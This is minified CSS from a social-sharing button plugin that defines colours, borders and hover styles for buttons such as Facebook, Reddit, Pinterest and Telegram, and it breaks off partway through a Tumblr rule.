.swp_social_panel.swp_default_full_color a,html body .swp_social_panel.swp_individual_full_color .nc_tweetContainer:hover a,body .swp_social_panel.swp_other_full_color:hover a{color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_blogger,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_blogger:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_blogger:not(:hover){border:1px solid #ff5722}.swp_social_panel.swp_default_full_color .swp_blogger,html body .swp_social_panel.swp_individual_full_color .swp_blogger:hover,body .swp_social_panel.swp_other_full_color:hover .swp_blogger{background:#ff5722;border:1px solid #ee3900}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_blogger,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_blogger:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_blogger{border-bottom:3px solid #ee3900}.swp_social_panel.swp_default_color_outlines .swp_blogger a,html body .swp_social_panel.swp_individual_color_outlines .swp_blogger a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_blogger a{color:#ff5722}.swp_social_panel.swp_default_color_outlines .swp_blogger,html body .swp_social_panel.swp_individual_color_outlines .swp_blogger:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_blogger{background:rgba(0,0,0,0);border:1px solid #ff5722}.swp-blogger{background:#ff5722;border-color:#ee3900}.swp-blogger a{color:#ff5722}.swp-blogger a:hover{background:#ee3900;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_buffer,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_buffer:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_buffer:not(:hover){border:1px solid #323b43}.swp_social_panel.swp_default_full_color .swp_buffer,html body .swp_social_panel.swp_individual_full_color .swp_buffer:hover,body .swp_social_panel.swp_other_full_color:hover .swp_buffer{background:#323b43;border:1px solid #1c2126}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_buffer,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_buffer:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_buffer{border-bottom:3px solid #1c2126}.swp_social_panel.swp_default_color_outlines .swp_buffer a,html body .swp_social_panel.swp_individual_color_outlines .swp_buffer a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_buffer a{color:#323b43}.swp_social_panel.swp_default_color_outlines .swp_buffer,html body .swp_social_panel.swp_individual_color_outlines .swp_buffer:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_buffer{background:rgba(0,0,0,0);border:1px solid #323b43}.swp-buffer{background:#323b43;border-color:#1c2126}.swp-buffer a{color:#323b43}.swp-buffer a:hover{background:#1c2126;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_ello,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_ello:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_ello:not(:hover){border:1px solid #000}.swp_social_panel.swp_default_full_color .swp_ello,html body .swp_social_panel.swp_individual_full_color .swp_ello:hover,body .swp_social_panel.swp_other_full_color:hover .swp_ello{background:#000;border:1px solid #000}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_ello,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_ello:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_ello{border-bottom:3px solid #000}.swp_social_panel.swp_default_color_outlines .swp_ello a,html body .swp_social_panel.swp_individual_color_outlines .swp_ello a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_ello a{color:#000}.swp_social_panel.swp_default_color_outlines .swp_ello,html body .swp_social_panel.swp_individual_color_outlines .swp_ello:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_ello{background:rgba(0,0,0,0);border:1px solid #000}.swp-ello{background:#000;border-color:#000}.swp-ello a{color:#000}.swp-ello a:hover{background:#000;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_email,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_email:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_email:not(:hover){border:1px solid #6bcce9}.swp_social_panel.swp_default_full_color .swp_email,html body .swp_social_panel.swp_individual_full_color .swp_email:hover,body .swp_social_panel.swp_other_full_color:hover .swp_email{background:#6bcce9;border:1px solid #3fbde2}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_email,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_email:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_email{border-bottom:3px solid #3fbde2}.swp_social_panel.swp_default_color_outlines .swp_email a,html body .swp_social_panel.swp_individual_color_outlines .swp_email a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_email a{color:#6bcce9}.swp_social_panel.swp_default_color_outlines .swp_email,html body .swp_social_panel.swp_individual_color_outlines .swp_email:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_email{background:rgba(0,0,0,0);border:1px solid #6bcce9}.swp-email{background:#6bcce9;border-color:#3fbde2}.swp-email a{color:#6bcce9}.swp-email a:hover{background:#3fbde2;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_evernote,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_evernote:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_evernote:not(:hover){border:1px solid #2dbe60}.swp_social_panel.swp_default_full_color .swp_evernote,html body .swp_social_panel.swp_individual_full_color .swp_evernote:hover,body .swp_social_panel.swp_other_full_color:hover .swp_evernote{background:#2dbe60;border:1px solid #23954b}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_evernote,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_evernote:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_evernote{border-bottom:3px solid #23954b}.swp_social_panel.swp_default_color_outlines .swp_evernote a,html body .swp_social_panel.swp_individual_color_outlines .swp_evernote a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_evernote a{color:#2dbe60}.swp_social_panel.swp_default_color_outlines .swp_evernote,html body .swp_social_panel.swp_individual_color_outlines .swp_evernote:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_evernote{background:rgba(0,0,0,0);border:1px solid #2dbe60}.swp-evernote{background:#2dbe60;border-color:#23954b}.swp-evernote a{color:#2dbe60}.swp-evernote a:hover{background:#23954b;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_facebook,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_facebook:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_facebook:not(:hover){border:1px solid #1877f2}.swp_social_panel.swp_default_full_color .swp_facebook,html body .swp_social_panel.swp_individual_full_color .swp_facebook:hover,body .swp_social_panel.swp_other_full_color:hover .swp_facebook{background:#1877f2;border:1px solid #0b5fcc}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_facebook,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_facebook:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_facebook{border-bottom:3px solid #0b5fcc}.swp_social_panel.swp_default_color_outlines .swp_facebook a,html body .swp_social_panel.swp_individual_color_outlines .swp_facebook a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_facebook a{color:#1877f2}.swp_social_panel.swp_default_color_outlines .swp_facebook,html body .swp_social_panel.swp_individual_color_outlines .swp_facebook:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_facebook{background:rgba(0,0,0,0);border:1px solid #1877f2}.swp-facebook{background:#1877f2;border-color:#0b5fcc}.swp-facebook a{color:#1877f2}.swp-facebook a:hover{background:#0b5fcc;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_flickr,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_flickr:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_flickr:not(:hover){border:1px solid #ff0084}.swp_social_panel.swp_default_full_color .swp_flickr,html body .swp_social_panel.swp_individual_full_color .swp_flickr:hover,body .swp_social_panel.swp_other_full_color:hover .swp_flickr{background:#ff0084;border:1px solid #cc006a}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_flickr,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_flickr:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_flickr{border-bottom:3px solid #cc006a}.swp_social_panel.swp_default_color_outlines .swp_flickr a,html body .swp_social_panel.swp_individual_color_outlines .swp_flickr a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_flickr a{color:#ff0084}.swp_social_panel.swp_default_color_outlines .swp_flickr,html body .swp_social_panel.swp_individual_color_outlines .swp_flickr:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_flickr{background:rgba(0,0,0,0);border:1px solid #ff0084}.swp-flickr{background:#ff0084;border-color:#cc006a}.swp-flickr a{color:#ff0084}.swp-flickr a:hover{background:#cc006a;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_flipboard,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_flipboard:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_flipboard:not(:hover){border:1px solid #bf2626}.swp_social_panel.swp_default_full_color .swp_flipboard,html body .swp_social_panel.swp_individual_full_color .swp_flipboard:hover,body .swp_social_panel.swp_other_full_color:hover .swp_flipboard{background:#bf2626;border:1px solid #941e1e}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_flipboard,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_flipboard:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_flipboard{border-bottom:3px solid #941e1e}.swp_social_panel.swp_default_color_outlines .swp_flipboard a,html body .swp_social_panel.swp_individual_color_outlines .swp_flipboard a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_flipboard a{color:#bf2626}.swp_social_panel.swp_default_color_outlines .swp_flipboard,html body .swp_social_panel.swp_individual_color_outlines .swp_flipboard:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_flipboard{background:rgba(0,0,0,0);border:1px solid #bf2626}.swp-flipboard{background:#bf2626;border-color:#941e1e}.swp-flipboard a{color:#bf2626}.swp-flipboard a:hover{background:#941e1e;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_hacker_news,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_hacker_news:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_hacker_news:not(:hover){border:1px solid #d85623}.swp_social_panel.swp_default_full_color .swp_hacker_news,html body .swp_social_panel.swp_individual_full_color .swp_hacker_news:hover,body .swp_social_panel.swp_other_full_color:hover .swp_hacker_news{background:#d85623;border:1px solid #ac451c}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_hacker_news,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_hacker_news:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_hacker_news{border-bottom:3px solid #ac451c}.swp_social_panel.swp_default_color_outlines .swp_hacker_news a,html body .swp_social_panel.swp_individual_color_outlines .swp_hacker_news a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_hacker_news a{color:#d85623}.swp_social_panel.swp_default_color_outlines .swp_hacker_news,html body .swp_social_panel.swp_individual_color_outlines .swp_hacker_news:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_hacker_news{background:rgba(0,0,0,0);border:1px solid #d85623}.swp-hacker_news{background:#d85623;border-color:#ac451c}.swp-hacker_news a{color:#d85623}.swp-hacker_news a:hover{background:#ac451c;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_instagram,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_instagram:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_instagram:not(:hover){border:1px solid #ea2454}.swp_social_panel.swp_default_full_color .swp_instagram,html body .swp_social_panel.swp_individual_full_color .swp_instagram:hover,body .swp_social_panel.swp_other_full_color:hover .swp_instagram{background:#ea2454;border:1px solid #c8133f}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_instagram,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_instagram:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_instagram{border-bottom:3px solid #c8133f}.swp_social_panel.swp_default_color_outlines .swp_instagram a,html body .swp_social_panel.swp_individual_color_outlines .swp_instagram a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_instagram a{color:#ea2454}.swp_social_panel.swp_default_color_outlines .swp_instagram,html body .swp_social_panel.swp_individual_color_outlines .swp_instagram:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_instagram{background:rgba(0,0,0,0);border:1px solid #ea2454}.swp-instagram{background:#ea2454;border-color:#c8133f}.swp-instagram a{color:#ea2454}.swp-instagram a:hover{background:#c8133f;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_linkedin,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_linkedin:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_linkedin:not(:hover){border:1px solid #2767b1}.swp_social_panel.swp_default_full_color .swp_linkedin,html body .swp_social_panel.swp_individual_full_color .swp_linkedin:hover,body .swp_social_panel.swp_other_full_color:hover .swp_linkedin{background:#2767b1;border:1px solid #1e4f87}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_linkedin,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_linkedin:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_linkedin{border-bottom:3px solid #1e4f87}.swp_social_panel.swp_default_color_outlines .swp_linkedin a,html body .swp_social_panel.swp_individual_color_outlines .swp_linkedin a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_linkedin a{color:#2767b1}.swp_social_panel.swp_default_color_outlines .swp_linkedin,html body .swp_social_panel.swp_individual_color_outlines .swp_linkedin:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_linkedin{background:rgba(0,0,0,0);border:1px solid #2767b1}.swp-linkedin{background:#2767b1;border-color:#1e4f87}.swp-linkedin a{color:#2767b1}.swp-linkedin a:hover{background:#1e4f87;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_medium,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_medium:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_medium:not(:hover){border:1px solid #00ab6c}.swp_social_panel.swp_default_full_color .swp_medium,html body .swp_social_panel.swp_individual_full_color .swp_medium:hover,body .swp_social_panel.swp_other_full_color:hover .swp_medium{background:#00ab6c;border:1px solid #00784c}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_medium,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_medium:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_medium{border-bottom:3px solid #00784c}.swp_social_panel.swp_default_color_outlines .swp_medium a,html body .swp_social_panel.swp_individual_color_outlines .swp_medium a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_medium a{color:#00ab6c}.swp_social_panel.swp_default_color_outlines .swp_medium,html body .swp_social_panel.swp_individual_color_outlines .swp_medium:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_medium{background:rgba(0,0,0,0);border:1px solid #00ab6c}.swp-medium{background:#00ab6c;border-color:#00784c}.swp-medium a{color:#00ab6c}.swp-medium a:hover{background:#00784c;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_mix,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_mix:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_mix:not(:hover){border:1px solid #f4812c}.swp_social_panel.swp_default_full_color .swp_mix,html body .swp_social_panel.swp_individual_full_color .swp_mix:hover,body .swp_social_panel.swp_other_full_color:hover .swp_mix{background:#f4812c;border:1px solid #e1660c}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_mix,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_mix:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_mix{border-bottom:3px solid #e1660c}.swp_social_panel.swp_default_color_outlines .swp_mix a,html body .swp_social_panel.swp_individual_color_outlines .swp_mix a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_mix a{color:#f4812c}.swp_social_panel.swp_default_color_outlines .swp_mix,html body .swp_social_panel.swp_individual_color_outlines .swp_mix:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_mix{background:rgba(0,0,0,0);border:1px solid #f4812c}.swp-mix{background:#f4812c;border-color:#e1660c}.swp-mix a{color:#f4812c}.swp-mix a:hover{background:#e1660c;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_more,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_more:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_more:not(:hover){border:1px solid #ee464f}.swp_social_panel.swp_default_full_color .swp_more,html body .swp_social_panel.swp_individual_full_color .swp_more:hover,body .swp_social_panel.swp_other_full_color:hover .swp_more{background:#ee464f;border:1px solid #ea1723}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_more,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_more:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_more{border-bottom:3px solid #ea1723}.swp_social_panel.swp_default_color_outlines .swp_more a,html body .swp_social_panel.swp_individual_color_outlines .swp_more a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_more a{color:#ee464f}.swp_social_panel.swp_default_color_outlines .swp_more,html body .swp_social_panel.swp_individual_color_outlines .swp_more:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_more{background:rgba(0,0,0,0);border:1px solid #ee464f}.swp-more{background:#ee464f;border-color:#ea1723}.swp-more a{color:#ee464f}.swp-more a:hover{background:#ea1723;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_parler,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_parler:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_parler:not(:hover){border:1px solid #be1e2c}.swp_social_panel.swp_default_full_color .swp_parler,html body .swp_social_panel.swp_individual_full_color .swp_parler:hover,body .swp_social_panel.swp_other_full_color:hover .swp_parler{background:#be1e2c;border:1px solid #921722}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_parler,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_parler:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_parler{border-bottom:3px solid #921722}.swp_social_panel.swp_default_color_outlines .swp_parler a,html body .swp_social_panel.swp_individual_color_outlines .swp_parler a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_parler a{color:#be1e2c}.swp_social_panel.swp_default_color_outlines .swp_parler,html body .swp_social_panel.swp_individual_color_outlines .swp_parler:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_parler{background:rgba(0,0,0,0);border:1px solid #be1e2c}.swp-parler{background:#be1e2c;border-color:#921722}.swp-parler a{color:#be1e2c}.swp-parler a:hover{background:#921722;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_periscope,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_periscope:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_periscope:not(:hover){border:1px solid #3aa4c6}.swp_social_panel.swp_default_full_color .swp_periscope,html body .swp_social_panel.swp_individual_full_color .swp_periscope:hover,body .swp_social_panel.swp_other_full_color:hover .swp_periscope{background:#3aa4c6;border:1px solid #2e849f}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_periscope,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_periscope:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_periscope{border-bottom:3px solid #2e849f}.swp_social_panel.swp_default_color_outlines .swp_periscope a,html body .swp_social_panel.swp_individual_color_outlines .swp_periscope a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_periscope a{color:#3aa4c6}.swp_social_panel.swp_default_color_outlines .swp_periscope,html body .swp_social_panel.swp_individual_color_outlines .swp_periscope:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_periscope{background:rgba(0,0,0,0);border:1px solid #3aa4c6}.swp-periscope{background:#3aa4c6;border-color:#2e849f}.swp-periscope a{color:#3aa4c6}.swp-periscope a:hover{background:#2e849f;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pinterest,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_pinterest:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_pinterest:not(:hover){border:1px solid #e60023}.swp_social_panel.swp_default_full_color .swp_pinterest,html body .swp_social_panel.swp_individual_full_color .swp_pinterest:hover,body .swp_social_panel.swp_other_full_color:hover .swp_pinterest{background:#e60023;border:1px solid #b3001b}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_pinterest,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_pinterest:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_pinterest{border-bottom:3px solid #b3001b}.swp_social_panel.swp_default_color_outlines .swp_pinterest a,html body .swp_social_panel.swp_individual_color_outlines .swp_pinterest a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_pinterest a{color:#e60023}.swp_social_panel.swp_default_color_outlines .swp_pinterest,html body .swp_social_panel.swp_individual_color_outlines .swp_pinterest:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_pinterest{background:rgba(0,0,0,0);border:1px solid #e60023}.swp-pinterest{background:#e60023;border-color:#b3001b}.swp-pinterest a{color:#e60023}.swp-pinterest a:hover{background:#b3001b;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pocket,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_pocket:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_pocket:not(:hover){border:1px solid #ef4056}.swp_social_panel.swp_default_full_color .swp_pocket,html body .swp_social_panel.swp_individual_full_color .swp_pocket:hover,body .swp_social_panel.swp_other_full_color:hover .swp_pocket{background:#ef4056;border:1px solid #e9132e}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_pocket,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_pocket:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_pocket{border-bottom:3px solid #e9132e}.swp_social_panel.swp_default_color_outlines .swp_pocket a,html body .swp_social_panel.swp_individual_color_outlines .swp_pocket a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_pocket a{color:#ef4056}.swp_social_panel.swp_default_color_outlines .swp_pocket,html body .swp_social_panel.swp_individual_color_outlines .swp_pocket:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_pocket{background:rgba(0,0,0,0);border:1px solid #ef4056}.swp-pocket{background:#ef4056;border-color:#e9132e}.swp-pocket a{color:#ef4056}.swp-pocket a:hover{background:#e9132e;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_print,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_print:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_print:not(:hover){border:1px solid #777}.swp_social_panel.swp_default_full_color .swp_print,html body .swp_social_panel.swp_individual_full_color .swp_print:hover,body .swp_social_panel.swp_other_full_color:hover .swp_print{background:#777;border:1px solid #5e5e5e}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_print,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_print:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_print{border-bottom:3px solid #5e5e5e}.swp_social_panel.swp_default_color_outlines .swp_print a,html body .swp_social_panel.swp_individual_color_outlines .swp_print a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_print a{color:#777}.swp_social_panel.swp_default_color_outlines .swp_print,html body .swp_social_panel.swp_individual_color_outlines .swp_print:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_print{background:rgba(0,0,0,0);border:1px solid #777}.swp-print{background:#777;border-color:#5e5e5e}.swp-print a{color:#777}.swp-print a:hover{background:#5e5e5e;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_reddit,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_reddit:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_reddit:not(:hover){border:1px solid #f04b23}.swp_social_panel.swp_default_full_color .swp_reddit,html body .swp_social_panel.swp_individual_full_color .swp_reddit:hover,body .swp_social_panel.swp_other_full_color:hover .swp_reddit{background:#f04b23;border:1px solid #d2340e}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_reddit,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_reddit:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_reddit{border-bottom:3px solid #d2340e}.swp_social_panel.swp_default_color_outlines .swp_reddit a,html body .swp_social_panel.swp_individual_color_outlines .swp_reddit a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_reddit a{color:#f04b23}.swp_social_panel.swp_default_color_outlines .swp_reddit,html body .swp_social_panel.swp_individual_color_outlines .swp_reddit:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_reddit{background:rgba(0,0,0,0);border:1px solid #f04b23}.swp-reddit{background:#f04b23;border-color:#d2340e}.swp-reddit a{color:#f04b23}.swp-reddit a:hover{background:#d2340e;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_snapchat,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_snapchat:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_snapchat:not(:hover){border:1px solid #fffc00}.swp_social_panel.swp_default_full_color .swp_snapchat,html body .swp_social_panel.swp_individual_full_color .swp_snapchat:hover,body .swp_social_panel.swp_other_full_color:hover .swp_snapchat{background:#fffc00;border:1px solid #ccca00}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_snapchat,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_snapchat:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_snapchat{border-bottom:3px solid #ccca00}.swp_social_panel.swp_default_color_outlines .swp_snapchat a,html body .swp_social_panel.swp_individual_color_outlines .swp_snapchat a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_snapchat a{color:#fffc00}.swp_social_panel.swp_default_color_outlines .swp_snapchat,html body .swp_social_panel.swp_individual_color_outlines .swp_snapchat:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_snapchat{background:rgba(0,0,0,0);border:1px solid #fffc00}.swp-snapchat{background:#fffc00;border-color:#ccca00}.swp-snapchat a{color:#fffc00}.swp-snapchat a:hover{background:#ccca00;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_telegram,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_telegram:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_telegram:not(:hover){border:1px solid #08c}.swp_social_panel.swp_default_full_color .swp_telegram,html body .swp_social_panel.swp_individual_full_color .swp_telegram:hover,body .swp_social_panel.swp_other_full_color:hover .swp_telegram{background:#08c;border:1px solid #069}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_telegram,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_telegram:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_telegram{border-bottom:3px solid #069}.swp_social_panel.swp_default_color_outlines .swp_telegram a,html body .swp_social_panel.swp_individual_color_outlines .swp_telegram a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_telegram a{color:#08c}.swp_social_panel.swp_default_color_outlines .swp_telegram,html body .swp_social_panel.swp_individual_color_outlines .swp_telegram:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_telegram{background:rgba(0,0,0,0);border:1px solid #08c}.swp-telegram{background:#08c;border-color:#069}.swp-telegram a{color:#08c}.swp-telegram a:hover{background:#069;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_twitter,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color .swp_twitter:hover,body .swp_social_panel.swp_flat_fresh.swp_other_full_color:hover .swp_twitter:not(:hover){border:1px solid #0d1014}.swp_social_panel.swp_default_full_color .swp_twitter,html body .swp_social_panel.swp_individual_full_color .swp_twitter:hover,body .swp_social_panel.swp_other_full_color:hover .swp_twitter{background:#0d1014;border:1px solid #000}.swp_social_panel.swp_three_dee.swp_default_full_color .swp_twitter,html body .swp_social_panel.swp_three_dee.swp_individual_full_color .swp_twitter:hover,body .swp_social_panel.swp_three_dee.swp_other_full_color:hover .swp_twitter{border-bottom:3px solid #000}.swp_social_panel.swp_default_color_outlines .swp_twitter a,html body .swp_social_panel.swp_individual_color_outlines .swp_twitter a:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_twitter a{color:#0d1014}.swp_social_panel.swp_default_color_outlines .swp_twitter,html body .swp_social_panel.swp_individual_color_outlines .swp_twitter:hover,body .swp_social_panel.swp_other_color_outlines:hover .swp_twitter{background:rgba(0,0,0,0);border:1px solid #0d1014}.swp-twitter{background:#0d1014;border-color:#000}.swp-twitter a{color:#0d1014}.swp-twitter a:hover{background:#000;color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_tumblr,html body .swp_social_panel.swp_flat_fresh.swp_individual_full_color 